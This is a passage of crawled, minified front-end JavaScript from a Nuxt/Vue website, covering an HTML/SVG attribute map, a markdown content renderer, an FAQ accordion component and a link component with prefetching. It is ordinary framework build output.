ull,type:null,typeMustMatch:u,useMap:null,value:d,width:e,wrap:null,writingSuggestions:null,align:null,aLink:null,archive:c,axis:null,background:null,bgColor:null,border:e,borderColor:null,bottomMargin:e,cellPadding:null,cellSpacing:null,char:null,charOff:null,classId:null,clear:null,code:null,codeBase:null,codeType:null,color:null,compact:u,declare:u,event:null,face:null,frame:null,frameBorder:null,hSpace:e,leftMargin:e,link:null,longDesc:null,lowSrc:null,marginHeight:e,marginWidth:e,noResize:u,noHref:u,noShade:u,noWrap:u,object:null,profile:null,prompt:null,rev:null,rightMargin:e,rules:null,scheme:null,scrolling:d,standby:null,summary:null,text:null,topMargin:e,valueType:null,version:null,vAlign:null,vLink:null,vSpace:e,allowTransparency:null,autoCorrect:null,autoSave:null,disablePictureInPicture:u,disableRemotePlayback:u,prefix:null,property:null,results:e,security:null,unselectable:null}}),bn=x({space:"svg",attributes:{accentHeight:"accent-height",alignmentBaseline:"alignment-baseline",arabicForm:"arabic-form",baselineShift:"baseline-shift",capHeight:"cap-height",className:"class",clipPath:"clip-path",clipRule:"clip-rule",colorInterpolation:"color-interpolation",colorInterpolationFilters:"color-interpolation-filters",colorProfile:"color-profile",colorRendering:"color-rendering",crossOrigin:"crossorigin",dataType:"datatype",dominantBaseline:"dominant-baseline",enableBackground:"enable-background",fillOpacity:"fill-opacity",fillRule:"fill-rule",floodColor:"flood-color",floodOpacity:"flood-opacity",fontFamily:"font-family",fontSize:"font-size",fontSizeAdjust:"font-size-adjust",fontStretch:"font-stretch",fontStyle:"font-style",fontVariant:"font-variant",fontWeight:"font-weight",glyphName:"glyph-name",glyphOrientationHorizontal:"glyph-orientation-horizontal",glyphOrientationVertical:"glyph-orientation-vertical",hrefLang:"hreflang",horizAdvX:"horiz-adv-x",horizOriginX:"horiz-origin-x",horizOriginY:"horiz-origin-y",imageRendering:"image-rendering",letterSpacing:"letter-spacing",lightingColor:"lighting-color",markerEnd:"marker-end",markerMid:"marker-mid",markerStart:"marker-start",navDown:"nav-down",navDownLeft:"nav-down-left",navDownRight:"nav-down-right",navLeft:"nav-left",navNext:"nav-next",navPrev:"nav-prev",navRight:"nav-right",navUp:"nav-up",navUpLeft:"nav-up-left",navUpRight:"nav-up-right",onAbort:"onabort",onActivate:"onactivate",onAfterPrint:"onafterprint",onBeforePrint:"onbeforeprint",onBegin:"onbegin",onCancel:"oncancel",onCanPlay:"oncanplay",onCanPlayThrough:"oncanplaythrough",onChange:"onchange",onClick:"onclick",onClose:"onclose",onCopy:"oncopy",onCueChange:"oncuechange",onCut:"oncut",onDblClick:"ondblclick",onDrag:"ondrag",onDragEnd:"ondragend",onDragEnter:"ondragenter",onDragExit:"ondragexit",onDragLeave:"ondragleave",onDragOver:"ondragover",onDragStart:"ondragstart",onDrop:"ondrop",onDurationChange:"ondurationchange",onEmptied:"onemptied",onEnd:"onend",onEnded:"onended",onError:"onerror",onFocus:"onfocus",onFocusIn:"onfocusin",onFocusOut:"onfocusout",onHashChange:"onhashchange",onInput:"oninput",onInvalid:"oninvalid",onKeyDown:"onkeydown",onKeyPress:"onkeypress",onKeyUp:"onkeyup",onLoad:"onload",onLoadedData:"onloadeddata",onLoadedMetadata:"onloadedmetadata",onLoadStart:"onloadstart",onMessage:"onmessage",onMouseDown:"onmousedown",onMouseEnter:"onmouseenter",onMouseLeave:"onmouseleave",onMouseMove:"onmousemove",onMouseOut:"onmouseout",onMouseOver:"onmouseover",onMouseUp:"onmouseup",onMouseWheel:"onmousewheel",onOffline:"onoffline",onOnline:"ononline",onPageHide:"onpagehide",onPageShow:"onpageshow",onPaste:"onpaste",onPause:"onpause",onPlay:"onplay",onPlaying:"onplaying",onPopState:"onpopstate",onProgress:"onprogress",onRateChange:"onratechange",onRepeat:"onrepeat",onReset:"onreset",onResize:"onresize",onScroll:"onscroll",onSeeked:"onseeked",onSeeking:"onseeking",onSelect:"onselect",onShow:"onshow",onStalled:"onstalled",onStorage:"onstorage",onSubmit:"onsubmit",onSuspend:"onsuspend",onTimeUpdate:"ontimeupdate",onToggle:"ontoggle",onUnload:"onunload",onVolumeChange:"onvolumechange",onWaiting:"onwaiting",onZoom:"onzoom",overlinePosition:"overline-position",overlineThickness:"overline-thickness",paintOrder:"paint-order",panose1:"panose-1",pointerEvents:"pointer-events",referrerPolicy:"referrerpolicy",renderingIntent:"rendering-intent",shapeRendering:"shape-rendering",stopColor:"stop-color",stopOpacity:"stop-opacity",strikethroughPosition:"strikethrough-position",strikethroughThickness:"strikethrough-thickness",strokeDashArray:"stroke-dasharray",strokeDashOffset:"stroke-dashoffset",strokeLineCap:"stroke-linecap",strokeLineJoin:"stroke-linejoin",strokeMiterLimit:"stroke-miterlimit",strokeOpacity:"stroke-opacity",strokeWidth:"stroke-width",tabIndex:"tabindex",textAnchor:"text-anchor",textDecoration:"text-decoration",textRendering:"text-rendering",transformOrigin:"transform-origin",typeOf:"typeof",underlinePosition:"underline-position",underlineThickness:"underline-thickness",unicodeBidi:"unicode-bidi",unicodeRange:"unicode-range",unitsPerEm:"units-per-em",vAlphabetic:"v-alphabetic",vHanging:"v-hanging",vIdeographic:"v-ideographic",vMathematical:"v-mathematical",vectorEffect:"vector-effect",vertAdvY:"vert-adv-y",vertOriginX:"vert-origin-x",vertOriginY:"vert-origin-y",wordSpacing:"word-spacing",writingMode:"writing-mode",xHeight:"x-height",playbackOrder:"playbackorder",timelineBegin:"timelinebegin"},transform:$,properties:{about:m,accentHeight:e,accumulate:null,additive:null,alignmentBaseline:null,alphabetic:e,amplitude:e,arabicForm:null,ascent:e,attributeName:null,attributeType:null,azimuth:e,bandwidth:null,baselineShift:null,baseFrequency:null,baseProfile:null,bbox:null,begin:null,bias:e,by:null,calcMode:null,capHeight:e,className:c,clip:null,clipPath:null,clipPathUnits:null,clipRule:null,color:null,colorInterpolation:null,colorInterpolationFilters:null,colorProfile:null,colorRendering:null,content:null,contentScriptType:null,contentStyleType:null,crossOrigin:null,cursor:null,cx:null,cy:null,d:null,dataType:null,defaultAction:null,descent:e,diffuseConstant:e,direction:null,display:null,dur:null,divisor:e,dominantBaseline:null,download:u,dx:null,dy:null,edgeMode:null,editable:null,elevation:e,enableBackground:null,end:null,event:null,exponent:e,externalResourcesRequired:null,fill:null,fillOpacity:e,fillRule:null,filter:null,filterRes:null,filterUnits:null,floodColor:null,floodOpacity:null,focusable:null,focusHighlight:null,fontFamily:null,fontSize:null,fontSizeAdjust:null,fontStretch:null,fontStyle:null,fontVariant:null,fontWeight:null,format:null,fr:null,from:null,fx:null,fy:null,g1:S,g2:S,glyphName:S,glyphOrientationHorizontal:null,glyphOrientationVertical:null,glyphRef:null,gradientTransform:null,gradientUnits:null,handler:null,hanging:e,hatchContentUnits:null,hatchUnits:null,height:null,href:null,hrefLang:null,horizAdvX:e,horizOriginX:e,horizOriginY:e,id:null,ideographic:e,imageRendering:null,initialVisibility:null,in:null,in2:null,intercept:e,k:e,k1:e,k2:e,k3:e,k4:e,kernelMatrix:m,kernelUnitLength:null,keyPoints:null,keySplines:null,keyTimes:null,kerning:null,lang:null,lengthAdjust:null,letterSpacing:null,lightingColor:null,limitingConeAngle:e,local:null,markerEnd:null,markerMid:null,markerStart:null,markerHeight:null,markerUnits:null,markerWidth:null,mask:null,maskContentUnits:null,maskUnits:null,mathematical:null,max:null,media:null,mediaCharacterEncoding:null,mediaContentEncodings:null,mediaSize:e,mediaTime:null,method:null,min:null,mode:null,name:null,navDown:null,navDownLeft:null,navDownRight:null,navLeft:null,navNext:null,navPrev:null,navRight:null,navUp:null,navUpLeft:null,navUpRight:null,numOctaves:null,observer:null,offset:null,onAbort:null,onActivate:null,onAfterPrint:null,onBeforePrint:null,onBegin:null,onCancel:null,onCanPlay:null,onCanPlayThrough:null,onChange:null,onClick:null,onClose:null,onCopy:null,onCueChange:null,onCut:null,onDblClick:null,onDrag:null,onDragEnd:null,onDragEnter:null,onDragExit:null,onDragLeave:null,onDragOver:null,onDragStart:null,onDrop:null,onDurationChange:null,onEmptied:null,onEnd:null,onEnded:null,onError:null,onFocus:null,onFocusIn:null,onFocusOut:null,onHashChange:null,onInput:null,onInvalid:null,onKeyDown:null,onKeyPress:null,onKeyUp:null,onLoad:null,onLoadedData:null,onLoadedMetadata:null,onLoadStart:null,onMessage:null,onMouseDown:null,onMouseEnter:null,onMouseLeave:null,onMouseMove:null,onMouseOut:null,onMouseOver:null,onMouseUp:null,onMouseWheel:null,onOffline:null,onOnline:null,onPageHide:null,onPageShow:null,onPaste:null,onPause:null,onPlay:null,onPlaying:null,onPopState:null,onProgress:null,onRateChange:null,onRepeat:null,onReset:null,onResize:null,onScroll:null,onSeeked:null,onSeeking:null,onSelect:null,onShow:null,onStalled:null,onStorage:null,onSubmit:null,onSuspend:null,onTimeUpdate:null,onToggle:null,onUnload:null,onVolumeChange:null,onWaiting:null,onZoom:null,opacity:null,operator:null,order:null,orient:null,orientation:null,origin:null,overflow:null,overlay:null,overlinePosition:e,overlineThickness:e,paintOrder:null,panose1:null,path:null,pathLength:e,patternContentUnits:null,patternTransform:null,patternUnits:null,phase:null,ping:c,pitch:null,playbackOrder:null,pointerEvents:null,points:null,pointsAtX:e,pointsAtY:e,pointsAtZ:e,preserveAlpha:null,preserveAspectRatio:null,primitiveUnits:null,propagate:null,property:m,r:null,radius:null,referrerPolicy:null,refX:null,refY:null,rel:m,rev:m,renderingIntent:null,repeatCount:null,repeatDur:null,requiredExtensions:m,requiredFeatures:m,requiredFonts:m,requiredFormats:m,resource:null,restart:null,result:null,rotate:null,rx:null,ry:null,scale:null,seed:null,shapeRendering:null,side:null,slope:null,snapshotTime:null,specularConstant:e,specularExponent:e,spreadMethod:null,spacing:null,startOffset:null,stdDeviation:null,stemh:null,stemv:null,stitchTiles:null,stopColor:null,stopOpacity:null,strikethroughPosition:e,strikethroughThickness:e,string:null,stroke:null,strokeDashArray:m,strokeDashOffset:null,strokeLineCap:null,strokeLineJoin:null,strokeMiterLimit:e,strokeOpacity:e,strokeWidth:null,style:null,surfaceScale:e,syncBehavior:null,syncBehaviorDefault:null,syncMaster:null,syncTolerance:null,syncToleranceDefault:null,systemLanguage:m,tabIndex:e,tableValues:null,target:null,targetX:e,targetY:e,textAnchor:null,textDecoration:null,textRendering:null,textLength:null,timelineBegin:null,title:null,transformBehavior:null,type:null,typeOf:m,to:null,transform:null,transformOrigin:null,u1:null,u2:null,underlinePosition:e,underlineThickness:e,unicode:null,unicodeBidi:null,unicodeRange:null,unitsPerEm:e,values:null,vAlphabetic:e,vMathematical:e,vectorEffect:null,vHanging:e,vIdeographic:e,version:null,vertAdvY:e,vertOriginX:e,vertOriginY:e,viewBox:null,viewTarget:null,visibility:null,width:null,widths:null,wordSpacing:null,writingMode:null,x:null,x1:null,x2:null,xChannelSelector:null,xHeight:e,y:null,y1:null,y2:null,yChannelSelector:null,z:null,zoomAndPan:null}}),kn=/^data[-\w.:]+$/i,N=/-[a-z]/g,Cn=/[A-Z]/g;function Sn(n,l){const o=U(l);let t=l,r=v;if(o in n.normal)return n.property[n.normal[o]];if(o.length>4&&o.slice(0,4)==="data"&&kn.test(l)){if(l.charAt(4)==="-"){const a=l.slice(5).replace(N,wn);t="data"+a.charAt(0).toUpperCase()+a.slice(1)}else{const a=l.slice(4);if(!N.test(a)){let i=a.replace(Cn,xn);i.charAt(0)!=="-"&&(i="-"+i),l="data"+i}}r=j}return new r(t,l)}function xn(n){return"-"+n.toLowerCase()}function wn(n){return n.charAt(1).toUpperCase()}const Pn=q([Y,X,J,G,vn],"html"),Vn=q([Y,X,J,G,bn],"svg"),H=["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","label","legend","li","link","main","map","mark","math","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rb","rp","rt","rtc","ruby","s","samp","script","section","select","slot","small","source","span","strong","style","sub","summary","sup","svg","table","tbody","td","template","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr"],z="default",Q=/^@|^v-on:/,nn=/^:|^v-bind:/,Dn=/^v-model/,On=["select","textarea","input"],Ln=Object.fromEntries(["p","a","blockquote","code","pre","code","em","h1","h2","h3","h4","h5","h6","hr","img","ul","ol","li","strong","table","thead","tbody","td","th","tr","script"].map(n=>[n,`prose-${n}`])),Nn=on({name:"MDCRenderer",props:{body:{type:Object,required:!0},data:{type:Object,default:()=>({})},class:{type:[String,Object],default:void 0},tag:{type:[String,Boolean],default:void 0},prose:{type:Boolean,default:void 0},components:{type:Object,default:()=>({})},unwrap:{type:[Boolean,String],default:!1}},async setup(n){var p,g,h,f,y,w,P,F;const l=(h=(g=(p=sn())==null?void 0:p.appContext)==null?void 0:g.app)==null?void 0:h.$nuxt,o=(l==null?void 0:l.$route)||(l==null?void 0:l._route),{mdc:t}=((f=l==null?void 0:l.$config)==null?void 0:f.public)||{},r={...(y=t==null?void 0:t.components)!=null&&y.prose&&n.prose!==!1?Ln:{},...((w=t==null?void 0:t.components)==null?void 0:w.map)||{},...tn(((F=(P=n.data)==null?void 0:P.mdc)==null?void 0:F.components)||{}),...n.components},a=rn(()=>{var L;const k=(((L=n.body)==null?void 0:L.children)||[]).map(C=>C.tag||C.type).filter(C=>!H.includes(C));return Array.from(new Set(k)).sort().join(".")}),i=an({...n.data});un(()=>n.data,k=>{Object.assign(i,k)}),await Hn(n.body,{tags:r});function s(k,L){const C=k.split(".").length-1;return k.split(".").reduce((D,T,en)=>en==C&&D?(D[T]=L,D[T]):typeof D=="object"?D[T]:void 0,i)}return{tags:r,contentKey:a,route:o,runtimeData:i,updateRuntimeData:s}},render(n){var w,P;const{tags:l,tag:o,body:t,data:r,contentKey:a,route:i,unwrap:s,runtimeData:p,updateRuntimeData:g}=n;if(!t)return null;const h={...r,tags:l,$route:i,runtimeData:p,updateRuntimeData:g},f=o!==!1?_(o||((w=h.component)==null?void 0:w.name)||h.component||"div"):void 0;return f?A(f,{...(P=h.component)==null?void 0:P.props,class:n.class,...this.$attrs,key:a},{default:y}):y==null?void 0:y();function y(){return s?fn(I(t,A,h,h).default(),typeof s=="string"?s.split(" "):["*"]):I(t,A,h,h).default()}}});function Rn(n,l,o,t={}){if(n.type==="text")return l(R,n.value);if(n.type==="comment")return l(dn,null,n.value);const r=n.tag,a=ln(n,o.tags);if(n.tag==="binding")return Mn(n,l,o,t);const i=_(a);typeof i=="object"&&(i.tag=r);const s=Tn(n,o);return l(i,s,I(n,l,o,{...t,...s}))}function Mn(n,l,o,t={}){var g,h;const r={...o.runtimeData,...t,$document:o,$doc:o},a=/\.|\[(\d+)\]/,s=((g=n.props)==null?void 0:g.value.trim().split(a).filter(Boolean)).reduce((f,y)=>{if(f&&y in f)return typeof f[y]=="function"?f[y]():f[y]},r),p=(h=n.props)==null?void 0:h.defaultValue;return l(R,s??p??"")}function I(n,l,o,t){const a=(n.children||[]).reduce((s,p)=>{if(!In(p))return s[z].push(p),s;const g=zn(p);return s[g]=s[g]||[],p.type==="element"&&s[g].push(...p.children||[]),s},{[z]:[]});return Object.entries(a).reduce((s,[p,g])=>(g.length&&(s[p]=()=>{const h=g.map(f=>Rn(f,l,o,t));return jn(h)}),s),{})}function Tn(n,l){const{tag:o="",props:t={}}=n;return Object.keys(t).reduce(function(r,a){if(a==="__ignoreMap")return r;const i=t[a];if(Dn.test(a))return An(a,i,r,l,{native:On.includes(o)});if(a==="v-bind")return En(a,i,r,l);if(Q.test(a))return Un(a,i,r,l);if(nn.test(a))return Bn(a,i,r,l);const{attribute:s}=Sn(Pn,a);return Array.isArray(i)&&i.every(p=>typeof p=="string")?(r[s]=i.join(" "),r):(r[s]=i,r)},{})}function An(n,l,o,t,{native:r}){var p;const a=((p=n.match(/^v-model:([^=]+)/))==null?void 0:p[1])||"modelValue",i=r?"value":a,s=r?"onInput":`onUpdate:${a}`;return o[i]=M(l,t.runtimeData),o[s]=g=>{var h;t.updateRuntimeData(l,r?(h=g.target)==null?void 0:h.value:g)},o}function En(n,l,o,t){const r=M(l,t);return o=Object.assign(o,r),o}function Un(n,l,o,t){return n=n.replace(Q,""),o.on=o.on||{},o.on[n]=()=>M(l,t),o}function Bn(n,l,o,t){return n=n.replace(nn,""),o[n]=M(l,t),o}const _=n=>{if(typeof n=="string"){if(H.includes(n))return n;const l=cn(W(n),!1);return!n||(l==null?void 0:l.name)==="AsyncComponentWrapper"||typeof l=="string"?l:"setup"in l?pn(()=>new Promise(o=>o(l))):l}return n};function M(n,l){const o=n.split(".").reduce((t,r)=>typeof t=="object"?t[r]:void 0,l);return typeof o>"u"?hn(n):o}function zn(n){let l="";for(const o of Object.keys(n.props||{}))if(!(!o.startsWith("#")&&!o.startsWith("v-slot:"))){l=o.split(/[:#]/,2)[1];break}return l||z}function In(n){return n.tag==="template"}function jn(n){const l=[];for(const o of n){const t=l[l.length-1];o.type===R&&(t==null?void 0:t.type)===R?t.children=t.children+o.children:l.push(o)}return l}async function Hn(n,l){if(!n)return;const o=Array.from(new Set(t(n,l)));await Promise.all(o.map(async r=>{if(r!=null&&r.render||r!=null&&r.ssrRender||r!=null&&r.__ssrInlineRender)return;const a=_(r);a!=null&&a.__asyncLoader&&!a.__asyncResolved&&await a.__asyncLoader()}));function t(r,a){const i=r.tag;if(r.type==="text"||i==="binding"||r.type==="comment")return[];const s=ln(r,a.tags),p=[];r.type!=="root"&&!H.includes(s)&&p.push(s);for(const g of r.children||[])p.push(...t(g,a));return p}}function ln(n,l){var t;const o=n.tag;return!o||typeof((t=n.props)==null?void 0:t.__ignoreMap)<"u"?o:l[o]||l[W(o)]||l[gn(n.tag)]||o}export{Nn as _,H as a,Sn as f,Pn as h,U as n,Vn as s};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/DwDY30ME.js
body_size: -59
content:
import d from"./D-Gpj_fj.js";import f from"./DNKGB8qv.js";import l from"./CRAxp-hn.js";import{_ as v}from"./wExcY1ov.js";import{d as x,J as C,aC as y,j as k,o,v as n,x as a,M as m,g as t}from"./C03jjLLE.js";import{u as g}from"./Cdl4p4h8.js";import"./CQt-XBSO.js";import"./D8UcYbYq.js";import"./Cgx8Wfrh.js";import"./hbOoBq-x.js";const D={class:"document-driven-page"},V=x({__name:"document-driven",setup(h){const{contentHead:_}=C().public.content,{page:e,layout:c}=y();return e.value,_&&g(e),(B,N)=>{const r=d,s=f,u=l,p=v;return o(),k("div",D,[n(p,{name:t(c)||"default"},{default:a(()=>[t(e)?(o(),m(s,{key:t(e)._id,value:t(e)},{empty:a(({value:i})=>[n(r,{value:i},null,8,["value"])]),_:1},8,["value"])):(o(),m(u,{key:1}))]),_:1},8,["name"])])}}});export{V as default};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/B8jctagJ.js
body_size: 325
content:
import{_}from"./DVj8NPh9.js";import{j as o,o as e,k as r,v as i,F as h,q as m,M as d,x as l,g as a,z as c}from"./C03jjLLE.js";import{Q as x,V as f,N as g}from"./vcr5LyAS.js";import"./BIWux7-D.js";import"./B2OZuYlE.js";import"./D-d9GAeE.js";import"./C1Wiwm26.js";function k(s,t){return e(),o("svg",{xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24","stroke-width":"1.5",stroke:"currentColor","aria-hidden":"true","data-slot":"icon"},[r("path",{"stroke-linecap":"round","stroke-linejoin":"round",d:"M5 12h14"})])}function w(s,t){return e(),o("svg",{xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24","stroke-width":"1.5",stroke:"currentColor","aria-hidden":"true","data-slot":"icon"},[r("path",{"stroke-linecap":"round","stroke-linejoin":"round",d:"M12 4.5v15m7.5-7.5h-15"})])}const y={class:"mx-auto max-w-7xl px-6 pt-8 pb-20"},v={class:"space-y-6 divide-y divide-gray-5 divide-dashed"},q={class:"text-base font-medium tracking-tight"},B={class:"ml-6 flex h-7 items-center"},b={class:"text-base text-gray-11 tracking-tight leading-relaxed"},$={__name:"FaqSection",props:{faqs:{type:Array,required:!0,validator:s=>s.every(t=>t.q&&t.a&&typeof t.q=="string"&&typeof t.a=="string")}},setup(s){const t=s;return(j,F)=>{const u=_;return e(),o("div",y,[i(u,{title:"Frequently Asked Questions",alignment:"left"}),r("dl",v,[(e(!0),o(h,null,m(t.faqs,n=>(e(),d(a(g),{as:"div",key:n.q,class:"pt-8"},{default:l(({open:p})=>[r("dt",null,[i(a(x),{class:"flex w-full items-start justify-between text-left text-gray-12"},{default:l(()=>[r("span",q,c(n.q),1),r("span",B,[p?(e(),d(a(k),{key:1,class:"h-5 w-5 stroke-2 text-gray-9","aria-hidden":"true"})):(e(),d(a(w),{key:0,class:"h-5 w-5 stroke-2 text-gray-9","aria-hidden":"true"}))])]),_:2},1024)]),i(a(f),{as:"dd",class:"mt-2 pr-12"},{default:l(()=>[r("p",b,c(n.a),1)]),_:2},1024)]),_:2},1024))),128))])])}}};export{$ as default};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/Db0ftOLv.js
body_size: 1608
content:
import{d as N,e as w,r as L,u as q,R as T,T as U,U as B,A as E,V as I,h as P,W as _,X as V,Y as k,Z as F,c as b,$ as j,a0 as H,J as D,a1 as W,a2 as z,a3 as M,a4 as $}from"./C03jjLLE.js";const G=(...t)=>t.find(u=>u!==void 0);function J(t){const u=t.componentName||"NuxtLink";function h(e){return typeof e=="string"&&e.startsWith("#")}function p(e,a){if(!e||t.trailingSlash!=="append"&&t.trailingSlash!=="remove")return e;if(typeof e=="string")return O(e,t.trailingSlash);const m="path"in e&&e.path!==void 0?e.path:a(e).path;return{...e,name:void 0,path:O(m,t.trailingSlash)}}function S(e){const a=w(),m=D(),i=b(()=>!!e.target&&e.target!=="_self"),f=b(()=>{const c=e.to||e.href||"";return typeof c=="string"&&j(c,{acceptRelative:!0})}),x=_("RouterLink"),g=x&&typeof x!="string"?x.useLink:void 0,d=b(()=>{if(e.external)return!0;const c=e.to||e.href||"";return typeof c=="object"?!1:c===""||f.value}),r=b(()=>{const c=e.to||e.href||"";return d.value?c:p(c,a.resolve)}),s=d.value||g==null?void 0:g({...e,to:r}),y=b(()=>{var c;if(!r.value||f.value||h(r.value))return r.value;if(d.value){const R=typeof r.value=="object"&&"path"in r.value?k(r.value):r.value,C=typeof R=="object"?a.resolve(R).href:R;return p(C,a.resolve)}return typeof r.value=="object"?((c=a.resolve(r.value))==null?void 0:c.href)??null:p(H(m.app.baseURL,r.value),a.resolve)});return{to:r,hasTarget:i,isAbsoluteUrl:f,isExternal:d,href:y,isActive:(s==null?void 0:s.isActive)??b(()=>r.value===a.currentRoute.value.path),isExactActive:(s==null?void 0:s.isExactActive)??b(()=>r.value===a.currentRoute.value.path),route:(s==null?void 0:s.route)??b(()=>a.resolve(r.value)),async navigate(){await W(y.value,{replace:e.replace,external:d.value||i.value})}}}return N({name:u,props:{to:{type:[String,Object],default:void 0,required:!1},href:{type:[String,Object],default:void 0,required:!1},target:{type:String,default:void 0,required:!1},rel:{type:String,default:void 0,required:!1},noRel:{type:Boolean,default:void 0,required:!1},prefetch:{type:Boolean,default:void 0,required:!1},prefetchOn:{type:[String,Object],default:void 0,required:!1},noPrefetch:{type:Boolean,default:void 0,required:!1},activeClass:{type:String,default:void 0,required:!1},exactActiveClass:{type:String,default:void 0,required:!1},prefetchedClass:{type:String,default:void 0,required:!1},replace:{type:Boolean,default:void 0,required:!1},ariaCurrentValue:{type:String,default:void 0,required:!1},external:{type:Boolean,default:void 0,required:!1},custom:{type:Boolean,default:void 0,required:!1}},useLink:S,setup(e,{slots:a}){const m=w(),{to:i,href:f,navigate:x,isExternal:g,hasTarget:d,isAbsoluteUrl:r}=S(e),s=L(!1),y=L(null),c=n=>{var o;y.value=e.custom?(o=n==null?void 0:n.$el)==null?void 0:o.nextElementSibling:n==null?void 0:n.$el};function R(n){var o,l;return!s.value&&(typeof e.prefetchOn=="string"?e.prefetchOn===n:((o=e.prefetchOn)==null?void 0:o[n])??((l=t.prefetchOn)==null?void 0:l[n]))&&(e.prefetch??t.prefetch)!==!1&&e.noPrefetch!==!0&&e.target!=="_blank"&&!Y()}async function C(n=q()){if(s.value)return;s.value=!0;const o=typeof i.value=="string"?i.value:g.value?k(i.value):m.resolve(i.value).fullPath,l=g.value?new URL(o,window.location.href).href:o;await Promise.all([n.hooks.callHook("link:prefetch",l).catch(()=>{}),!g.value&&!d.value&&F(i.value,m).catch(()=>{})])}if(R("visibility")){const n=q();let o,l=null;T(()=>{const v=Q();U(()=>{o=B(()=>{var A;(A=y==null?void 0:y.value)!=null&&A.tagName&&(l=v.observe(y.value,async()=>{l==null||l(),l=null,await C(n)}))})})}),E(()=>{o&&I(o),l==null||l(),l=null})}return()=>{var l;if(!g.value&&!d.value&&!h(i.value)){const v={ref:c,to:i.value,activeClass:e.activeClass||t.activeClass,exactActiveClass:e.exactActiveClass||t.exactActiveClass,replace:e.replace,ariaCurrentValue:e.ariaCurrentValue,custom:e.custom};return e.custom||(R("interaction")&&(v.onPointerenter=C.bind(null,void 0),v.onFocus=C.bind(null,void 0)),s.value&&(v.class=e.prefetchedClass||t.prefetchedClass),v.rel=e.rel||void 0),P(_("RouterLink"),v,a.default)}const n=e.target||null,o=G(e.noRel?"":e.rel,t.externalRelAttribute,r.value||d.value?"noopener noreferrer":"")||null;return e.custom?a.default?a.default({href:f.value,navigate:x,prefetch:C,get route(){if(!f.value)return;const v=new URL(f.value,window.location.href);return{path:v.pathname,fullPath:v.pathname,get query(){return V(v.search)},hash:v.hash,params:{},name:void 0,matched:[],redirectedFrom:void 0,meta:{},href:f.value}},rel:o,target:n,isExternal:g.value||d.value,isActive:!1,isExactActive:!1}):null:P("a",{ref:y,href:f.value||null,rel:o,target:n},(l=a.default)==null?void 0:l.call(a))}}})}const K=J($);function O(t,u){const h=u==="append"?z:M;return j(t)&&!t.startsWith("http")?t:h(t,!0)}function Q(){const t=q();if(t._observer)return t._observer;let u=null;const h=new Map,p=(e,a)=>(u||(u=new IntersectionObserver(m=>{for(const i of m){const f=h.get(i.target);(i.isIntersecting||i.intersectionRatio>0)&&f&&f()}})),h.set(e,a),u.observe(e),()=>{h.delete(e),u==null||u.unobserve(e),h.size===0&&(u==null||u.disconnect(),u=null)});return t._observer={observe:p}}const X=/2g/;function Y(){const t=navigator.connection;return!!(t&&(t.saveData||X.test(t.effectiveType)))}export{K as _};
